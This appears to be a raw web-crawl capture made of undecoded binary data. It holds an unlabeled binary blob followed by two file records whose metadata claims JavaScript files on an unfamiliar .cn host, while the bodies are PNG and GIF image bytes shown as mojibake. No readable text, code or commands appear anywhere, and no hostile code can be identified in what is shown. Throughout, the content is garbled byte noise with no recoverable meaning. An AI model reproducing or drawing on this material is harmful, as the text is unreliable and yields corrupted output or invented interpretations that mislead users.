f��X1�TH�2h����H _�Ы���T|Q��c�AF'��mJ�piȀ\J�v���0X�����#k���v�&P�"^ (C�0AP��K\�ݨ�0�j4qJ�_j?�6)$p�q\'����� B�٬z6������
�5�k��( ��奀 � /U�{�����"
8`E�s� C8��B+@C'e�gL&���I �]�k�+�&����D�	 ���	(�aI�!�H�%V��w���C*���6������1DW��?�D*<�G��LƮ5�e�"�6�6��`��X0�����X�{��>�ч0�!|ȁ5rP�7��OB�b�UY�E�����R��4p��e�,n ����ǕQ&X cs���~�wI����쀀�������P�q� �� ÷��S"܎��0V �[��Łp0�aDx	 �	�q�I`H�ð�A�!B��p�pLo@&����� W|Aov@~�큖�(�W(
B0�C�� .AK���ޡ�����($� � �&a�606�2��+�Ұ�5pp�+����Ȁ㜸�t����N����� � �}����"
������s�I]��m��
�(�V�)\:�#V<����p¨)lo����8��GO�3���6�F��wB���j���W��lp�B;}h� 
<���c���m�Np"�@h� 5D��6��v���B� -;`a�P�#X�xbA���KG� ����0�/QL(���7
�v���bWe�]�nG�}P"�Wah�Q�p�@����u� /�qS�R�pN��p7�p
`yʠqa���
��t�0ϗ ʐ��d���&�ߦ}N! H��!�$݇D���dy�W�0  -@ �� ���A�  
�
w` d�$w�u}�X�qp����&�7@xq�$	p�'vj�����N�vOb�d��2� P��Z�|@�  |0/��' w�w�Pp	5�	� 6���p`��i  ��w�wt0  ���P��Bh��� ���BX�R�Q�����Ѕ�8|0?�N� P  a�2 2� =�Pp��w�ia���|�7��8
� 	��vQ��(�M���mBXsMvR  �` ]�42�@���0%� 	P�g�|M�	��t��0�����L�c�R}�����	�T�����؋��$rВRH�U��  �@a` O�� ��f�R��-�w|�y�@ 26 P���p�^ 	�` ��	��	��q��	� 	�ȋ���Jx�L��g�
dُ�V��� kr	O��0� N`V�` �0 �p{{����� ݐha K���  ���wpVH�|
�W�,�:�
���	�.��Y! ���w��ؠ �4C�  TN�}� �N���w|(v���+F�)��� 
 ����
莜��D�e���9`Pn+T�����]0<�hOsEȐ
]�P�w^���'�ѧ_@�y���@� � @�� v;xV|Ȏw�A虞ٝo�I?^ �:��  
��1�^ �Rq�R
` �@B��0��0� �P�� �܀�I��	 �� ����yV_0 ���HJ�$j\JX`� ����"��%�Q�CP<Y�) o��@#p{K�0J*�Y:
��Y
�0��0@:�_�
�Z�$��GX�Z�|����E�>{�E0����G�h�Љ�ЛP��`�����93
��	�й�#;���G�M��:��}��j�y��	�R��OSe���A�g��{'�w��;�0�4j�)
���
�PFχ^
�|}��ꋆ��K�$�ୃ�}��Sjځ)��	�� { 0`
�W^�����Е3P��z��
����X��R�v'����B�J?@��b�
�S����
���	�  /@`
	�
��7� ���{�zy/��[i���:��H �P��s�>{��`�%E2 ��2�}�Հ�'^��a<�ͧ��*
���	�a[�� v%	}_yy��<�
K��Kx.�o�
�ɳ�:A%pp���	P } ��t6�	�wP�   �}��|`��P
r�4:�_@�yV�
/�=;��[��{���R�,E�}�1 �	C��]�w�u� 	#�갯Zy��.+�� �� ���q��wf8|3��k
�`! ��X��0
\���:A\st]`���4��
�{Z�s|`
����Ǉ�  �
��P
2Kt����R�'�	��=���������G��>��R
��0�0���B�!+	=�����cډLB���� ��j�
��fe�=L�
ܳ��$
��􃄏���!q	b %@L0s��q��0�s0�0	���w��p������ <ʰ#��}G�j�
���?޺�/Ix��Q%�	>%	��@��%�` �	���������}�)�0� �� x�����z{�8vl�x��o�܄oc��=C �\0��0 b0Y�	0^�+W	 �_�
�:�f�tpâp�_��x�Zɛ
���$ ;��@�	�@���N�	N��<A��˽,�b�
�!���	B��Z��@�g��){���\F>�R��ǨP`���7������ %p�	��ȑ��Z�@^| �X0q@� �\��;���y���
[ɠf�������$�	��Mb@��@��	r P, �ˉ�9@�V��sp@� .ʬ /�|���7:L���|� �P-@��΁��~l�Hm�P�M��U��T�00 �,q�����ʌ�`�4 ��Z�����d<��7�� PP���-�� Ԧ��0X~�����o���M� ��	P	U���< s )��� �.:��_���������q��Dɛ�@�K��f�N"�J�Ԫ��J���P���� [&W��Ku�K��c*�3��*���z�/�����ۦ틈�ڵ�����&�	�<Ճ�Q	% ��FqP�su~|y@}�0��ى[y�>zN%�N;��,`���\�@�}����/�>R-�	ɐ0�����ҹ�@�q� D��	�w9��1��w���޼�xj�@`ڮ�� �,.������N=���P�Q|ۑp� }. ��1�0N���	�$f8��)��+���	��������4.�g�$� ۖΚ] e��-n.�@�B.ՠ@�2P�PPM�* �s@�J��I�w����n	��!��T�f�n
�l\�M?�0���/W����� mؽ<�P��t0jp�;��!^���	�`����0���n���~��0��~&e��~ȡN���}�S�W��R��q/�0J�~'� 70�`h} P]�@0�\�@@ ��~�%����"/ȟ���Ю㑰8�� ����	W����6P��p�M"bM�� N�ب �U�[RP�p��"�ư�]���@`%���[�鬰�^���8O<�% >��M	m{P�AE s   %#0��)	w  5�W��&� �^��?�M�]P	ώ5���p��Q��v����_�iSS�Ƿ���6#�  	W�LP	>�Y�|�O�`0��N�M�^�v����?8��.�Q��M�< Q�4�V�{@��
2Mwl���
�@9pe �� �� �,���$��@�M���� �̔)C�F�ɒ�`(f�10JHCb	M
=x�eÞ=��
	2̥0)�<`���+k��riG@t����gN ?�����?>>�`��̕2�. T�p51����9��P� ���H��H+؆2]���ʇU�}� ��	��#���ry�+p`2>ͱ�*G��4.L%��g1�ZuQ�Tf7xd������V��i��AXR\zPM�;�J'�&.���#�����ymV�΢8`}XSp3�H� �HI��'�� #Ҡad�E�G-�Øн]BM�ެ�e��c1��A��c��y���5�I�
32��"�
-P.�"��+!�J	c�`�-;X��c��`)b�EV�婜Cp�t�cP�t��f���5nY#��h���T�;�@)Q��� %�
� Mp�h�W�����G����� qιc~J�A�lƚ|z�2b2�C3�<M�%�t����Ð"F�4��j�"�%ބ�G�ʃ?�ҧ"4�|�	�k��Q���a1��!�8�D�&�X��A6� < ���h4{�
)V� �7a��r��(F�sO.0�\r�qD�fp%��^�3#�+=ѡ���a�������>�Q�>�FX��V��BSa*U��AהW�4ҟ^�	Gk���^b��~9+��c�+d��La����X
B�����M5u�r��i��HD�����q@�(VP#�|���2^a�-z�!b7�YK�4Q�.���h�����I�o��&�7&70��� '��t���(
��Д1���@�����	v`+�j���2�2�H�R��%�+���7sǐir�D�CJ�r�q XI�	�(b����F�dm��Ӭ+���`3����g'��4��Q�7��`x�����Z���i�x���8 ����P�.#��I��� �f%@��,(1�d&j�Y6> ��4��	+ȇ�|�����|��-�(����t :��3l�j�]�0�W�^u`V�J�hD#<��i����ϕ�	U�b�`�P-|�O|���x��J<�P�?(@&G��
 rdD�H5>��2 `D�aV` ���.e��Wp�"
W���qE��c�d�<�t�+��{�����U?�(Y�	*��`�0����BE%1(�!b ��2�e�������g� }jX�
.B���e_�� ��c�k�D+��?�A����J�3�a�#R��/�H:1,*W 50)�D5qP	jZ�e]��J��2��hE!��B`'�RGPxcE�I?Z	��GtV!O$����k��� J!H@"jX�
��K^�e�\�%��Jr�2��d�R��w�c��Bj8��`TA�Z�hW�`A$D�`b2� p��#����g� �8����W��f�%���E��Ea��"ְ�A+���j���EX�V���*������B*Ye�0�8�P���hr�k�V��WTb��x%��J�2�)�[��ԘG3����Nv���"�Q�`@��!P��C��R%��5DA
����`��OҨ�
���M�aj�j!F��?�ﰅ=,<���P���aX�r�[`��U��t9�j<Y�� �KcIQ��p0�fûi��	X`��B�� u�'_P�.� ��Թfp��\��y�4�r�5`��(�\sj^�<�q-h%��JD!*�.I���#�h
P@$��r�t�E )+������p�1�l�P��5�f` ��Db,8�l��a�>����׼����bh�f�` ǏvnX���VV����-0�Z���0B�1���k޳�7�\\3w�R@[X��K7� ��;}�?�ԇFu�-``[��Rj�>ӄB��m���R�z�jp	F2a����V�!�Q/B*.B@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/zb-t.js
body_size: 1416
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  IDATx�X1oE����	!HO�E��(��S A��P
D[4@$D���"��@�M~�M�D�����!h(�~&��Mf�v�f�����������|3;3{{�6^�&C{ny�"r��A^\2IC�1�\�׸��S�78�|���_��,
�� �5� �j�i�g,n�q�[t��9��c����Q�Ք� `��S8g�v���/o> ^��;+�T�) 	YP�'�ǀ�1�5Y��ԀxY���`� �;�p|�������$ƸG?�㫕�:�+X,AO�fc���ԐΜ	i�v����e���-^p��ˍ= 
���G	z�2Y�m�i�9�F�V9�X+�<��!1�=��B+H��w$����YD*����7�>FC�����^�z����S�ļ���7���l,|��e�L�O_ �?�p(Շ
+�6��5K?���j���Pȸ&^�,=D���%���6���p`�������M��=��`�j�����Ug�|���jm�=�I�I�#�������[�/�}�-�խ�X;({�N�-nو�t�����}����X/Bɳ<��.�%����V�m��J�̯�hC;+��c��,�%��׺A�C��� �G�A:��� �j��>��x|z�I�+�(C����(�UE�s�f<��_�����2Vێ䖭�1��
F����brs��XW����ն�@MBG�cD7gO���
l� �D��Y�i��2y�Dy�%���2~��糑lQ�&���!T�uq�u�#�O
�#����?�gh��P�E�w�#~�#�јSty�[�}�)�?��U��j��
�?d�=�(��&�-�m#�[��6��wJ�g���9���m'�̲��H��$<W�TA���*�ߔ%���[�U,�x��?�~��xe �>j�Y�)z�k.���2��瀽3�%�������%�n��y������=��� ����\��û�;�IPbP�L���],;��g��7�o��w5����K����b�אj��ƽ�c~F�M���P�m��z@���X��KO��X�=H�-g���	��su�O�Uq�^�zo�z*��x{� ����- D�r���9\r�8�K)@mk��+0-6��a# j ,z2xY
%@�^��83�0�Qڃ]	롾�v��p܌}��`*�	�ߔ�V$�3��.�k���=�;&����偰��3?��Q%���Q�V�s_�[��es=S���E+�ZWl!���/=�}�k�⨵s�_z �ޢ��[    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/c4775c4e-74c4-4c82-8240-ef3b9d9da2fa.js
body_size: 913406
content:
GIF89a� � �     ("cA7f@0wMB|O=YRQ�XI`XWZ;,zSI~RCkD9R��rF:lE3�{fsPG����UB�l\�[OsG4{XO�sd�^Q�}o�r]2�cV`<-qJ=�hY^:3�_L)wJ=sUNmG?:�YI�gVX4*R5-:(%�bR"">kMERJKxK8^9("\?4fF?P/#S6(W<6�vjI+#P72 EL2&*F-#��w�����|;"1��n��whQKh=1aKF��u���`D>5"ē���{ȗ�k\Yf=8h_aA)E/+ҡ����ɛ��oc����÷ȝ�Ν�${pqG85ͣ�+弱rgh֦�֮�806޸�?20�W5/qUc�~������nWA>#!6۬��aW[1+�nc�}u�g[KBCH>< %M�yt^36("/��x
�;U���+o��A' ���je�B5!���%+U,)2)-�~}ᱥ���0$ydaR��'(H���//GL��cdl�SD-(8A9=������skn���{sxQ�����H��������C���ÿ�oi�sr���m��W]a����;X�SB;H�ru����Kk59ħ��in붭����[_=��h3P�أ��:eq9Vc^/���29N���˴�('@(�L[u5���>v���������3IX-2]�h��AF�V\�P����T{���~7�<�.d^�����Q+D���td�Dtm��Y��gln�}p�DQ��ό��A?Z���q}��jr��������w��O���3L�/B����[[F%�EW����Kn��ߘ��!�NETSCAPE2.0   !�   ,    � �  � h���V��c�ʙ3VH9$u�")�'9!���"D�����@�@��呕,i�xA��L�@�$��c�#8H���
�!<��� ��@�C�
L0x�����^�K��ٳh	
D�Ѐ-��:�����%�I-����)!��I���!G7�b��C1k.�1�K�\9rE����1��R>|XZ�.2`� @ ׯ�Ś�Q��X߽c�A�
�l�1��Ê�����)C&����5X �����GF �"���)g0pĈ
H��`�ҥ2�@�d� dPA�`�y��X�up`�@T��;���@S���Y�^��u�}SL�0�`�#P$PC�ŐC*V�M:��xT���U1�����f���T:��U4(@O�&YVha�ozu:t���)�`"�"眂	&����9��"��y��!�e�EuMa����rE<���!F�xSM@$rCK00�O;<� 
(�P�2��i�ɰ%
@��Ue���0���q���*���F��XV�s'��g�6`�)�6�'&�3��]$����(�<8rŐ8���J���#�	"�9��A�k�2���l(�Jj0`��t�믰�֠԰f�J���(��r�"(A�o�����-&�b"<\��������EQ�\0H��$x���f,I�<�AR�B"�}��:P�&X@ :l�AU�@��`��/{���w3�.�:.�Fa*4�+'�v;�����+y�"�0`�h�1�M �l ���c@A
�Uq�J-�tf]е�"� 
"x2��U�� `��z@ l����@��NXB>|����N��dգ�)�r��8㤒'��0>&�K�ʡz���I�q��@����K�
���)1��L`c;��2 �
x"n TJ3�`@HD�$��nv�����z/�^�������(0�`��8k@*��@b�v�G����W�/��B� �9�E@��'$4AB�@�@P�X *���Ȥ�`�B�'�6Xy�����2 �@BhB���u +������j�$$s�7�]#��Ȥ��>`h,ЀF��-N�/[AF(}X�z����%�s.p^��������5�����R 6-AK
A��9�N
�J�vw�
L@V0M<�lq��� bE���	��J�� �H�����%� 	Hn��d��������O6㖞��N�������%RS���(�.�!0 �L�)K���� �l-H)5a�5�- �`@H��!�	�#a��027�@AT5PR��d�=��I�  �L�TÅ���`�9������0�K� +ZQ���t)�����F�Z@@����c���lW Ȁh��7�X9p����B��l!��*ٌkt���X�թNUKd���
�E*Q�QX)�9|�B��Һ֗����(PV�:��.V��lG ]U�	X �PA�������
���{�f�so���x���8U�0ezK�����m/'��>x�A]�qB��ع-H!��mnĚ!���|������T��]�W��� ^d�/&A$H8�8eC��F�� 6V�b��0ƆSc��q���V*XQcVp�[��V{'Kx�!"]�F�8�eah6���*)�V�A�V���� ]#l��t�/�+��0�@�Ip���6� ��M^C��{2�ۅ�g��������%�I�#8~u��=�s��BH�<�"�7�[��eE<�Bs
R@-�N�/�k�H�G��󴜋@H1u���k�=:��np\&le��5k�よ	N�  ND� �E������Ge�~f���+��h��j���VS����G��<����,�,��i� L`�t@1vq�Q��cc9e�F�ZmV�����:�͜��b���v��2<;MB��a�'At��ZǦG.}��&�oa\�]��f����(�t��B�E����g&�Y=d��T�p�b���iq�`Eg���k(�x�B�m�aD�FOF��8W�(|8�����xH�tb[rp���:Z󥴒w�L=�,�Mx����F��
ٙuH�����$��zP4�,���l\�T�C��MK*T�r}EC�"�������'z:q�����\E V[_��ҫ��j�,!kB�����ΏX8�o����ߨ���%�JP0Փ�a:�QDRr�Ƭ�^�� � PeRpy�P� |��
w��rz�KR e��n�G��	�Rj�Fo�foe1�o2�%�x� �Gp�N�� �$!2�YL@Y� Y��cW%�<���J�q�G��3�\�m'�.�PZ�h��/Q��a�w�y
26
�o�<2�`B�;��;y�G)�`�:�p:�ED�t6�y�� `0 �1҃�:����LPL0��c��	ޓ8���x���3w�pr�P#T�.�(2e}7��s�<�+�>�w� aק;
Ba�B�S!�0��E ��S�&`v��J�]��	�'�1p�U�.��:��5ws�w����a#5":P1�N��	�0
#����X�9`2
� ��e�5+=�%��;�\ �ևNgp�e� ��&�8���8�8�@�0{�H�7fh��Jt�|b�pr��^��x|�R#p	�`1Pۅ�5���pQ��#p,<Pj�t1!57P�{�E g Q�E�sH�ON�#��)��/�v@�03��C�6��95y�|9�P�pw��u�A�T��v��6	��+05W,��0���)�	���A�%_�W0v������6[VaB6�&nR0PI�P�qb�����
�P�@�ĐC�9�r(�qr�X�� \Un>�z�7E�
V�
����}0��cp	�\>pY� 0GèA�),��P	��1T�dهD@sؑ�'`]�1�ꐡ�p(y�*v0�|���&�	�� ������\�q�'��b@���u��.7Q�z@�`�P�_#��Qi�p��X5`	�P�*`1_y*��{���y�Dä YA7�
ўl�Tti�c�vP�$	��&:?���`�P)	��@
ۙ������٘Y@9Y����TL�%��< 	�p)	� 	��5`¶4�� ��	0��7�]q	y ��E[��h�e��$I�С9��1�!J�sО��u��I`�zP��
����V�9b0	�0	� �b�[juG�" 	�����l����)	8�4$0 =!R3�90T`�T�e	FH ,ĴS4 ��GT��=C�1�
{�+YB���Y:x�k���Y����d�Z�*�T�:��?��:�j(0\�%
p 
r��X�<�]�5+0�4mB`Sr6si��ff̓0�t!������
������0KTp�bj�������*R0>��k����S:��eu4\0 ��6��4����+	�L+p,�y�E��kB�^�`$�<p���ǚ��:yP�˶�����˻����Y��B���E���E�u:��:��  691� �a����R\� 
� 5��8P�*�&1����B���+GנAU\Q��s�c����{����m��{ѡP8�.�ǲ�*�:z`eyE���U:���`�@)� K� � a�!N�6�6@�A  !�U �M���嫇� U�G�pa���fQ��˶k�����(a
Vx��� `pE�9U:��6o�[�[B^�&���1F����Vɐr#�!��q	V`� �z�3,�f��Kp&L@o��a�0lq�뿤�EZ���+���{++|��<	�<	�0N�}ѠYj",N���]�<J� P���|�Q=�Wf�4�d���kS�{<fʁ�pz��P`������g
V�p����ۿj��Ðə<��� V g��Zp�Ґ������Ӱd@��0σ�y���vP!�P��J�L�i�`{P��dLA-�Wh8\P�̓����yP�ɣ��x}ejK�}$ &�m܌Ɂ��!�V���x�k�
��`�p�8��7�q������D]�D�� ���Km �P��P�E�C�DZ���	�`�l�}�J O��0`O� �� {Pњ<	��a"&�۫�pK`k�M7�% |��́]�9Y��PsW���
Z���Ώ}�Z��� �e
����������Z`�P���P��	��	�	���.�	.��Mt�t �.@��.�ۙp�0
Z�	j�c�9�O`
`��ы�]P}�rD��#����[���p��	�m|@�F	�A���`��<�����T�+�D�0	p��p0�p���0	&���~���ڙ�ڮM۟`ܑ�	�M��IZmۻ}�}�0e0��l��0��
9��]M2��G��2�ݺ��!� �`�7��P�@� 
s`&�~�7}�{���[�e���g� ����O�X�{z1ݓ���:`��~�ڐ��گ�ՙ�.Џ�*	�"��}�(~'@��0�1㻓�ٕ]H����V׀���:~� �`�G~��`�ns�����~Dev �q[o�Z�gp'I�g��o0��
hb������ۙP.�zj~ 軝����%.ܻ�ۿ=�t�	�����Q�����̐ 5��޺��>�p�n�^�0T�g�qK���g��!���g�k[�r<�sin q��W��I�����=@�`���P�@��P�N���мb��"L���p���pP5p0�$��^����p�
�~䅐�
~�V��7�ؐ��Y?�鰾�4!$:i�q>	���.@��mۣZO�JO�@�-O踝���?v&�EW{�e�H�{�1�Ȉ���������G�� ���0�n�q� (@=ذ� ��*뷐!T�3�\�4�����	����=��������t���'�	L���#:��<���X�4�����$��p�� +���F��~��OO,P� C�D5�_�0p9�I�]� ���1}RPp�a�'E�$i2h�$�@���D�L~:��P�ŉ.\�9A�N��F8�$)�	4˄)�FIH�� ACP P@
�C�*T�p��T#|����	[x�6,-����+D��ٰ�@�է*V�"����k���W�|���٣c�ÆE�2��Lz<9�2�H'9pP9jġH,X
�A�2��H����!H(jР.\� ��)�	, ���<7!���B�Ӓ�e��Z텮�~]�R��'80�oq�L"R��wҤ��0�4)�Lz )F�C��(C�HJ�D�LB���0Q�	;��19*"��t� �������`��H�� �����.Gw�垷
� ����ۧ�1Ƹf�[>(��⾇�h�	$q��Np!�@�pB�,s�AU�c��>�0��8.�@:|�	�p�#7�~a���:� �+� >����l|��B��1�}\��1@@	+�JO�|�1a5Vec
ҁ2�(� �J)�H�19����8��:6�$:j
�QhZp��\��C�xB�0�(��j+B(�4ؠ�<(PJ�R�`� ����x�k�����ѥ_]��_u၍���T�@-��#{2����Ӊ��p��A�@�?H���L�p��4���F����F�� ��<t�	,��I�D� R ��=�� �
@9I�T���j���D�#�Dv�#}��{���A�a%�K	��㯇���u�㏅蓂�+���K?6��?�0��0F��$�2Gq$����6ȶ�\�D"Ċ�� h.�-�)�
X�Qw�Ҫ�rX�� � �B�+]�;{#�>���*�`�P�Hn�%�o=!"�Z�R�-P#�MV��¸�0�u�#��(� g\A��gL?]�C�: �Z��x=�9`����aJwK�wF�>�!��`�*0!r���p�	!�HG�`!8�>S��� ��W@=h�� ��)ha@ɂ�> r�r7H�"P�d �C��`�$�6>�����'*�\*RӒs�l�	���#]�G�0X��Cm{X�� 7���| �Ǽ�V���}���EPF3;<I4���&�;_KX���$���H�	�~|����EˀU�	4� ˁ�	,P�8�Ri$�vg�{�`8��P<�!u��#���'���Ħ߶��-b
�i���@4��p8�He�8D!R�*�>к&��=�V~��?��D�����@x���� T!-kL�=�`�`!x���

��9l����@�p	�E�zv�R���RV�!����Lr ˀI5���g�g!5�3p�,@ �u�BB�p�$$኶� PL7.�'��[ 	`���T�!���5L��
A����@ܠ:�c�6 �҅�G�#��<pA:��04���0�a8w��Tr�	�wB��&���f�t�u�����9��&(C���t EhrH`x9'R��X����A��=�Y@�!-��EA�JW�����.1�K`���C���/x�oE�2�6�/�`*��P��@�+@ �J�L �+���ҎND�����
��*U�ԦV� �VxK@Dɂ/��B<}Xm�� R;����B� b4�8*D�J�$��!�)�B����Xe O�uI� x�P?�Y�z¨���ӕf����(�%�@�
�� %s,�8� Zp�@5f-�+K��4
t�P��&
~l�"Ѱ��lgkv��.]�"2�Ô8��P�,��U`@P�z�.����NiMcQD$�'��E�*�A�lpF����ӈ�+�u���(��CE� ���gbS(8�!�
I�"�C�ŉ�z	�T�vY�( 
��9�,�s������Z��RU��Z�(o{��_v 0�r,��XB"���d�Al �J0��]�
%��N�=�g�!zp�+�`"l�>��C2� ��At�!�[��80	P-�@ A���&XI����nJg"/�k*P���K<����T�
��������ˌ(J�,�ʣB���Ed��o_D��a8�ㆨ��}�g�A		!r���\�D%jge@��ʠ �=j�ʝ�A��t�3�ˁ�{D�es����;�Bꁋ`��8�Q9I�@}�b���1A	����v��"��w;݋���䇑�]P >qp5l"#�|�}  ����V�?�l@�gH~j����7�K�RZ0`x�8����Ԧ3��V�:,��x/H���`���&��9�&0 �y8Ȃnb�a��a��a0�$�n"�� +�!�0�P�j�0ȱ!�GX���D��p<����������Y٧	
�������
��
����a�JY�0��A��
���0c��1�=�P���K0��"�;$�]؅;��=�C<̂]Ȟ$h��9�@����M�!�!�CX��	��+s��6�<)������(���0Y� u9��@(ƃ�2�%�H�\L� �[d �z �`�'��P�=���ܓC!�2��:H�4��4X�5��h��lL�ڂ�b![�!�X>��j��
�;� �L���7p˪�������*љ��"PC��k����
PuY,c�xi:/���X^��%��` �k%��!!*н7� *؂i��j\3PɕDɖ��,𛆐�<���(I�e��j���;���H�2�²��(��ә��,��0Eri��� 8 P��:��Z��|�Z�2O���X�Hs ZB������Kx@ݓCW�J��4��T�j��5�������E ��S��9�t�ʩX ��J���$�n�h�"�P��Í��<�H��L�j��� ��E� ^<�%2�%X ��a��>H�84 �K��K�\ɿ�5P�m�0@$�)6 ����u$L�J������2ϼ�0?!`���4tk�SD7;�L���d�����ͳ��۬�oB@�
�%��d�X�/�^�˕�3��
5\�P¼���@���I؈�,�:��� 0�$JO@:Z�>��ͩ��t��-z���%�4H�7䐭ٚ�� ���*�-�H��^���Jr  OY�7����䤄��P/0S�P�\�j�Fn��&0DIjI �4��!b( ��L�4���>z����+ٰ*�"o	�@
(�ʬ���b��d�2Z( �Ų��pҴ|��Br0P�#U`�3x�a�i��^hN4UI3�u�4��/�!�ve��������ɀ�$�w#J�sM��Ȁ&�G*�����E�BXL5w��aR2� ��
�� �`�1@8V_�-Ђ/����V��Y��V�U�N�J,�Ё4�_u?�IBp�����%OO��x����G��<��$DB�]m�EEE R��D�i��Ӫ`��% 20�MEˉ��r؀�O�,�|�WiHW��~��2=��\<�U"�W����A�1Gȁ&:ց�LH%�d,+ ��
(�l9%����V($�D�ۮD�X�9�٦;�%��[<W��s}PB(���ځ�U��UM�X-�V��Y�W�]�5��;tS'ؘK@D�	��0�,p�c̀��>�2y���#����ꉤb���=AMՂ�(L�ʦ�E$�ۅR҆��r-\� P��X�Á?���u4��~�\\��_Z�Ʃ5���=@ ��I�H�H�h�@V�5���Ǵmp�*0�k�+���ș��y%��LO���S��l�U��J�E��r��r�Mz �{<H X��X8Ѓ:P��X��\��Z6�)'.��R���0��D���%�D�X����]]�x]��Ȱ���/S,��XH�4	>R�c�e��,\0<���`��,8�����߀��΍��֏<h�I�����������؋�ش?P�2'6 �b���?9M@
.HEsa��˹,�9Y�H�T���'0��H��s�����1p�1�\Y�a��h�n�;��dP�Ƃ:��8h� ��]#�?�% ϛ��s  ����(
%d�-��ǁ�
X�B�Z�-3 ��s}�H���X��)u��=x̉�1�_5��U�h���N����Y�G̱�a�HdG�_�����4N2����������] ML�Q��*y�`I1�����E��eXN�N�M뭨 �
�!�1X�\�
��m�J�"`_�P���1�9p"�Hd��$�_���J����-=a��-
,&��?����2�^�GKVW�YW���N���dcc
`5(I���v�3�\4���⸆Ё��@9����5�h�h������}dx��< ��d������5��J�:��2wv  ��J9���Ex�'��� ��P�����e��ɾ\`6S�6J��;ܦ)��&��?�$�/��Q�h7��XF����i��� P��"ۀ ����pB�9�w�ua��Z<ڂb(�Ј��\���p{Ɓ+��D�����e_�c�.�:(,n��(����ʄ��,8���'��iF���﵅�%���6�/"l� g kT7ҩhY�J��ڊU;�/ܡ���]L��.��K�����W3���3�Z	5o�&�$@��P�;u(8�^�eѭ�%ڥ4 VK쾁ٮ�k��p
���`�ע
�M�F) �Ԛ�3�����N�0��,XP��fZ7��7�s7��g��ƻUL�hƔ�QH���t
@֋�ǜSk�z X~�F_���m����I_-(sam@����z�7��H0[l\�n]�0�@�����������P1u�\����U?@��Jv�P�=pv�(������G#W��x<��* ���9�����<AwT�ep#��6e�
h.CÅHy�Vs(a�q�� 4hUWu�1�P:��4pq�-�����������9��	��(鵎�7&�\�h�(S�<SD�ߦؤaV��
^�H2�Ep�����/��pܞ7Z�w���m��w|�o�|�@�7��B�V��b�m��G ������x@X˜��&<�ҩJ�_��c�e	*��d(����j(�W�ou,aӛu�g��,0��Tz1]�g,�,xzd�*�$��B.�gV� #tFv��2#��+0�ԣ�*��%�Ǔ��A�¦`�N'��E�5 Yn�M!�A0��	r�ȡ�,+V(P�@0u�P�H�R�"�A�%�-Q�$)��:=m
C��Q�d���
)Z��ń	
Ȱ@�K��ر#Q�7�p��)C

6` �e��):�h��ӂ�2d<m� j���;�`�����#���+��ć�
&��Br�F��Ѥ)Y'�)SXʁ���H��2���n:���I�x�@j�;�It��*$dh�v,t�joW@!9�������� ��`�&�Ap��+pD�x�������?����*QD��Z ��0�e� �{��V
m��'K`AS���W�x�-��$��\
d��i�E�Q(,� �P�tY� �%"\	0�_�P�!� B��c�a��d�i�EI��YI`��S!Erh��=@B��1J� VmB%�[�LSx-UV� �T�@��tA��tE�P~(��`x1 yT1�y��� �^{<�7}����L6`�qR�a�dҀ'�$M�D	.dR�w�1�תPAO���[(5�X��T	���,Q�2,�b
 <�7�y\K-0�o�U�<`�!P�#�^B��w�;���p�"1E�`���n!��MhPB~TC���<
�z떠�2%�o�z��V&ހ��F:Ы-�������s���z���K�BL.<��%��
8��cXHV�vD��Ɇ9 Y�Y�hQH�vl�ɜ#<8
�?d<�t�������TxPE�VZݰr�.w@E5~�m� z~q-��	��׊���5 �
�=�@���Al���HBMD1����i��w�H�18$.��C$ۯp ��%h��WQ�X���ߊ-��B�sCٿVQ���LP�]�E���hIU ���@�9!�Q�� ���`2p#�0�)0�yJ����)��oR�@`?d/[�A�.�Le|��Pϸ��e�}�x����� I�ן2 9��7�2ң�6U1)�K��<�$)%�l�V�w���;  � ��uPY��ɖ'�96	`�&���;��?��odp%e)w��>͹�;㎎b����-F�{�:<1k�K�Ĥ,�`{�����U�I3��O<���ؼ7�f�+�#6P�<f�w ĵFp@jI� I.#%��U��X`;�
��Mi�_����(� un3*\��)y1K��J"t5�\�0A�a���h�5��M�����O�������(�Bʸd���T�Ux0�m��K�@3�Iɤ���8go̷�#�U `�N�t!Q�|vp\�><��dv�?`U
H6�(ay+a�ٔ$@�L��$2Q���Z;P@s�b:�u�.[�B"��>�^a)Z����T � 3P��]dG$��R.HAj 6O�p�.��a�|�#@�8���
x%Uh�H9 5P�$���+1aXSV�\`i� !n��D8� E��n���R��J_�G<� /wylޒ�A&Wc⺆&e`.ui���b����uQ�jS*��UV�"�#�L � B �����MRHG��@;آsj�Fa�t�ؠV�R�G�Uj#-��Y��2P �1�q
r�?49��
U`���"T�]�) ��E�<�D�ID_雃Xd;U��	���|@:���e9�Ce��o�Ě�BA �)gRȕ���k��#-��ź���v��2.���xz�A�Sl
�Rb���Ȱ�.���4� ��	l��)TH�2��!�Q'8����l��Mp V�b��t
�Ye�ס�*�RU +�u����1�Y�x򐈄�"0��y�٣�����Ĺ��&2�%瀖>��� 0 19��  �R'�MF!Y!�;��������QsI���oh� ��Q��pR.�T$WTe�Pzm ]L4B��+�a��x s^5�j����D�0D�e!4!�H �6��a��������t�ʡi�!90%�И�\*����/���7X#OC~�%%\a��X���2�|��P�f��`]���D�>��ё y���:)@lA��@,@���:"%��Ev�r�'d��!x�V�cJ����h�qw�"�2�<�<���z�AHqH+<,H3'��P��t��K�R\$��C��H�@�u�dHO�D$�Ě;BA\J7`�*�t����t\��߳}R�ȟS�ŏ�똀:mMyZ��%�J5�Aq�S���ߡV�@T�~� �� ���� x@��tpt��Zd@� �@<Hk�@��<E�!�^��� ��T��	ʭ@W��`��uuG�8E�	��
�1���JT�{l[|`�\�A|M��8B 2���(�L	�`+�@8�8m�`�<�@D�(<kx^�1��R|�ϑ��
�x�`�<(UqX������]T�	��š�ߒ\�_HI|$
i���SL����-�^� �mU��ML�= ��K�4M�<"k��!A(���^ �\�
̀���e��Gi�+���S��T�L�ɝ�����iQ�]q8�i�Q�A���@��@�D�.�ZU�d;�|H��)Q��GRo� 8� �ie�� ��� LI@E���ǜ��e#�� �I�G����P�_4	FB�ˑ�,U>���B��?� .�ȭEevt�?�b��U��
<@��Ss����=@�Y�Z� FABH�� Ib�[TH"^���`"� �B�M.�¬�(���؝	�5I�"�%Sa,Id8Ĕ��R����Qڠ^?�����$B4�	
8Er�To8@ٰ�!��`� �ek�@\�fIb"�ݣ�%��pA_�%��!�W"\�
|]�R���`Uc^I Mq�c>���
�L?n�-�S��] �TDlB�Ja�iR��  �@^�.�E�y�
